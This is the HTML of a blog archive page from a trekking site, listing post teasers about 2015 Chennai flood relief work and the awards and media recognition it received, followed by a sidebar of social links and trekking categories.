				Posted in: <a href="https://ultrajourneys.org/category/about/" rel="category tag">About</a>, <a href="https://ultrajourneys.org/category/about/floods/" rel="category tag">Relief</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/floods/" rel="tag">Floods</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5497" class="post-5497 post type-post status-publish format-standard has-post-thumbnail hentry category-about category-awards-about tag-award tag-floods">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/awards-ilaiyaraaja-appreciates-relief-efforts-chennai-trekking-club/"><img width="769" height="960" src="https://ultrajourneys.org/wp-content/uploads/2020/02/12376609_10207367770255142_1367644237240754661_n.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/12376609_10207367770255142_1367644237240754661_n.jpg 769w, https://ultrajourneys.org/wp-content/uploads/2020/02/12376609_10207367770255142_1367644237240754661_n-240x300.jpg 240w" sizes="auto, (max-width: 769px) 100vw, 769px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/awards-ilaiyaraaja-appreciates-relief-efforts-chennai-trekking-club/">Award by the maestro Ilaiyaraaja appreciates on relief efforts</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 17, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Receiving a token of appreciation for our Chennai flood relief and rescue efforts from The Maestro. This one goes to&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/awards-ilaiyaraaja-appreciates-relief-efforts-chennai-trekking-club/" aria-label="Continue reading Award by the maestro Ilaiyaraaja appreciates on relief efforts">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/about/" rel="category tag">About</a>, <a href="https://ultrajourneys.org/category/about/awards-about/" rel="category tag">Awards</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/award/" rel="tag">Award</a>, <a href="https://ultrajourneys.org/tag/floods/" rel="tag">Floods</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5466" class="post-5466 post type-post status-publish format-standard has-post-thumbnail hentry category-about category-news-about tag-floods tag-news">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/deccan-chronicle-man-from-krypton-in-our-midst/"><img width="1136" height="639" src="https://ultrajourneys.org/wp-content/uploads/2020/02/12356894_10207367019516374_6454771458983229876_o-1.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/12356894_10207367019516374_6454771458983229876_o-1.jpg 1136w, https://ultrajourneys.org/wp-content/uploads/2020/02/12356894_10207367019516374_6454771458983229876_o-1-300x169.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2020/02/12356894_10207367019516374_6454771458983229876_o-1-1024x576.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2020/02/12356894_10207367019516374_6454771458983229876_o-1-768x432.jpg 768w" sizes="auto, (max-width: 1136px) 100vw, 1136px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/deccan-chronicle-man-from-krypton-in-our-midst/">Deccan Chronicle &#8211; Man from Krypton in our midst</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	
	<p><a class="button" href="https://ultrajourneys.org/deccan-chronicle-man-from-krypton-in-our-midst/" aria-label="Continue reading Deccan Chronicle &#8211; Man from Krypton in our midst">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/about/" rel="category tag">About</a>, <a href="https://ultrajourneys.org/category/about/news-about/" rel="category tag">News</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/floods/" rel="tag">Floods</a>, <a href="https://ultrajourneys.org/tag/news/" rel="tag">News</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5522" class="post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-about category-awards-about tag-floods tag-news">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/appreciation-by-vijay-tv-on-rescue-efforts-during-chennai-floods/"><img width="685" height="350" src="https://ultrajourneys.org/wp-content/uploads/2020/02/VijayTV.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/VijayTV.jpg 685w, https://ultrajourneys.org/wp-content/uploads/2020/02/VijayTV-300x153.jpg 300w" sizes="auto, (max-width: 685px) 100vw, 685px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/appreciation-by-vijay-tv-on-rescue-efforts-during-chennai-floods/">Appreciation by Vijay TV on rescue efforts during Chennai Floods</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 15, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	
	<p><a class="button" href="https://ultrajourneys.org/appreciation-by-vijay-tv-on-rescue-efforts-during-chennai-floods/" aria-label="Continue reading Appreciation by Vijay TV on rescue efforts during Chennai Floods">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/about/" rel="category tag">About</a>, <a href="https://ultrajourneys.org/category/about/awards-about/" rel="category tag">Awards</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/floods/" rel="tag">Floods</a>, <a href="https://ultrajourneys.org/tag/news/" rel="tag">News</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5578" class="post-5578 post type-post status-publish format-standard has-post-thumbnail hentry category-about category-floods tag-floods">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/after-rescue-relief-is-over-its-time-to-clean-up-our-city/"><img width="684" height="420" src="https://ultrajourneys.org/wp-content/uploads/2020/02/Clenaup.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/Clenaup.jpg 684w, https://ultrajourneys.org/wp-content/uploads/2020/02/Clenaup-300x184.jpg 300w" sizes="auto, (max-width: 684px) 100vw, 684px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/after-rescue-relief-is-over-its-time-to-clean-up-our-city/">After rescue &#038; relief is over, it&#8217;s time to clean up our city</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 13, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	
	<p><a class="button" href="https://ultrajourneys.org/after-rescue-relief-is-over-its-time-to-clean-up-our-city/" aria-label="Continue reading After rescue &#038; relief is over, it&#8217;s time to clean up our city">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/about/" rel="category tag">About</a>, <a href="https://ultrajourneys.org/category/about/floods/" rel="category tag">Relief</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/floods/" rel="tag">Floods</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation pagination" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="paging-nav-text">Page 2 of 3</div><div class="nav-links"><a class="prev page-numbers" href="https://ultrajourneys.org/tag/floods/">&larr; Previous</a>
<a class="page-numbers" href="https://ultrajourneys.org/tag/floods/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://ultrajourneys.org/tag/floods/page/3/">3</a>
<a class="next page-numbers" href="https://ultrajourneys.org/tag/floods/page/3/">Next &rarr;</a></div>
	</nav>
	</main><!-- #main -->

</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-27" class="widget widget_block widget_text">
<p>Need guidance on hiking in the Indian Himalayas? Contact me:</p>
</aside><aside id="block-5" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://wa.me/919600004509" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:peter.vangeit@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://youtube.com/vangeip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-patreon  wp-block-social-link"><a href="https://patreon.com/ultrajourneys" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Patreon</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://facebook.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://ultrajourneys.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Contents</h4>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://ultrajourneys.org/category/about/">About</a> (168)
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://ultrajourneys.org/category/about/articles-about/">Articles</a> (41)
	<ul class='children'>
	<li class="cat-item cat-item-406"><a href="https://ultrajourneys.org/category/about/articles-about/blog/">Blogs</a> (13)
</li>
	<li class="cat-item cat-item-403"><a href="https://ultrajourneys.org/category/about/articles-about/explorersweb/">ExplorersWeb</a> (7)
</li>
	<li class="cat-item cat-item-404"><a href="https://ultrajourneys.org/category/about/articles-about/indian-mountaineering-foundation/">IMF</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="https://ultrajourneys.org/category/about/articles-about/outdoor-journal/">Outdoor Journal</a> (7)
</li>
	<li class="cat-item cat-item-402"><a href="https://ultrajourneys.org/category/about/articles-about/the-himalayan-club/">The Himalayan Club</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a> (9)
</li>
	<li class="cat-item cat-item-107"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-106"><a href="https://ultrajourneys.org/category/about/news-about/">News</a> (14)
</li>
	<li class="cat-item cat-item-152"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a> (4)
</li>
	<li class="cat-item cat-item-176"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a> (16)
</li>
	<li class="cat-item cat-item-104"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a> (70)
	<ul class='children'>
	<li class="cat-item cat-item-226"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a> (12)
</li>
	<li class="cat-item cat-item-227"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a> (21)
</li>
	<li class="cat-item cat-item-228"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a> (22)
</li>
	<li class="cat-item cat-item-150"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a> (11)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://ultrajourneys.org/category/training/">Courses</a> (126)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/">Alpine Bootcamp DIY</a> (64)
	<ul class='children'>
	<li class="cat-item cat-item-249"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-alpine-bootcamp/">1 Maps &amp; Route Planning</a> (5)
</li>
	<li class="cat-item cat-item-395"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/2-navigation/">2 Navigation</a> (6)
</li>
	<li class="cat-item cat-item-251"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/journey-planning/">3 Journey Planning</a> (8)
</li>
	<li class="cat-item cat-item-254"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/minimalist-gears/">4 Minimalist Gears</a> (7)
</li>
	<li class="cat-item cat-item-252"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/himalayan-terrains/">5 Himalayan Terrains</a> (8)
</li>
	<li class="cat-item cat-item-257"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/gis/">6 GIS</a> (7)
</li>
	<li class="cat-item cat-item-407"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/7-open-street-maps/">7 Open Street Maps</a> (5)
</li>
	<li class="cat-item cat-item-256"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-of-the-himalayas/">8 Maps of the Himalayas</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/atlas-of-the-himalayas/">9 Atlas of the Himalayas</a> (4)
</li>
	<li class="cat-item cat-item-274"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/geometrics-of-himalayas/">9B Geometrics of Himalayas</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-284"><a href="https://ultrajourneys.org/category/training/alpine-field-bootcamp/">Alpine Field Bootcamp</a> (14)
</li>
	<li class="cat-item cat-item-319"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a> (11)
</li>
	<li class="cat-item cat-item-205"><a href="https://ultrajourneys.org/category/training/nature/">Environment</a> (4)
</li>
	<li class="cat-item cat-item-336"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a> (12)
</li>
	<li class="cat-item cat-item-333"><a href="https://ultrajourneys.org/category/training/navigation-bootcamp/">Navigation Bootcamp</a> (13)
</li>
	<li class="cat-item cat-item-222"><a href="https://ultrajourneys.org/category/training/social-media/">Social Media</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a> (156)
<ul class='children'>
	<li class="cat-item cat-item-195"><a href="https://ultrajourneys.org/category/himalayas/cycle-touring/">Cycle Touring</a> (11)
</li>
	<li class="cat-item cat-item-178"><a href="https://ultrajourneys.org/category/himalayas/gears/">Gears</a> (12)
</li>
	<li class="cat-item cat-item-368"><a href="https://ultrajourneys.org/category/himalayas/guidance/">Guiding Hikers</a> (18)
</li>
	<li class="cat-item cat-item-369"><a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/">Himalayan Regions</a> (33)
</li>
	<li class="cat-item cat-item-397"><a href="https://ultrajourneys.org/category/himalayas/lakes/">Lakes</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="https://ultrajourneys.org/category/himalayas/mapping-himalayas/">Mapping Himalayas</a> (15)
</li>
	<li class="cat-item cat-item-339"><a href="https://ultrajourneys.org/category/himalayas/nepal/">Nepal</a> (11)
</li>
	<li class="cat-item cat-item-267"><a href="https://ultrajourneys.org/category/himalayas/qa/">Q&amp;A</a> (4)
</li>
	<li class="cat-item cat-item-196"><a href="https://ultrajourneys.org/category/himalayas/running/">Running</a> (10)
</li>
	<li class="cat-item cat-item-309"><a href="https://ultrajourneys.org/category/himalayas/traverse-planning/">Traverse Planning</a> (20)
</li>
	<li class="cat-item cat-item-399"><a href="https://ultrajourneys.org/category/himalayas/videos-himalayas/">Videos</a> (15)
</li>
</ul>
</li>
	<li class="cat-item cat-item-400"><a href="https://ultrajourneys.org/category/maps/">Maps</a> (114)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://ultrajourneys.org/category/maps/himalayan-maps/">Himalayan Maps</a> (18)
</li>
	<li class="cat-item cat-item-188"><a href="https://ultrajourneys.org/category/maps/himalayan-regions/">Himalayan Traverses</a> (34)
</li>
	<li class="cat-item cat-item-398"><a href="https://ultrajourneys.org/category/maps/journey-maps/">Journey Maps</a> (26)
</li>
	<li class="cat-item cat-item-113"><a href="https://ultrajourneys.org/category/maps/navigation/">Navigation</a> (12)
</li>
	<li class="cat-item cat-item-253"><a href="https://ultrajourneys.org/category/maps/open-street-maps-alpine-bootcamp/">Open Street Maps</a> (13)
</li>
	<li class="cat-item cat-item-313"><a href="https://ultrajourneys.org/category/maps/survey-of-india/">Survey of India</a> (7)
</li>
	<li class="cat-item cat-item-396"><a href="https://ultrajourneys.org/category/maps/topography/">Topography</a> (11)
</li>
</ul>
</li>
	<li class="cat-item cat-item-373"><a href="https://ultrajourneys.org/category/sahyadris/">Sahyadris</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-regions/">Regions</a> (25)
</li>
	<li class="cat-item cat-item-371"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-traverses/">Traverses</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://ultrajourneys.org/category/journeys/">Ultra Journeys</a> (554)
<ul class='children'>
	<li class="cat-item cat-item-240"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/">Himachal Autumn 2021</a> (26)
	<ul class='children'>
	<li class="cat-item cat-item-285"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/maps-himachal-2021/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-241"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/traverses-himachal-2021/">Traverses</a> (23)
</li>
	<li class="cat-item cat-item-289"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/videos-himachal-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal Spring 2021</a> (25)
	<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/traverses-himalaya-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-290"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/videos-himalaya-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/">Himalaya 2018</a> (65)
	<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/artciles/">Articles</a> (10)
</li>
	<li class="cat-item cat-item-132"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/map-himalaya-2018/">Maps</a> (3)
</li>
	<li class="cat-item cat-item-148"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/">Talks</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/">Traverses</a> (43)
		<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/chamba-pangi/">Chamba, Pangi</a> (13)
</li>
	<li class="cat-item cat-item-215"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kinnaur-spiti/">Kinnaur, Spiti</a> (9)
</li>
	<li class="cat-item cat-item-214"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kullu-kangra/">Kullu, Kangra</a> (16)
</li>
